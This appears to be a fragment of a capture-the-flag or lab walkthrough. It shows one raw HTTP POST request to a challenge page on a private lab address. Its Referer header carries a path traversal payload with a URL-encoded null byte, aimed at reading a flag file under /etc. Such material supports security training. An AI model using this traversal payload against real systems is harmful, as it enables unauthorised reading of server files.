 POST /challenges///////chall3.php HTTP/1.1
Host: 10.10.64.116
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:132.0)
Gecko/20100101 Firefox/132.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 9
Origin: http://10.10.64.116
Connection: keep-alive
Referer:
http://10.10.64.116/challenges//////chall3.php?file=..%2F..
%2F..%2F..%2Fetc%2Fflag3%2500
Upgrade-Insecure-Requests: 1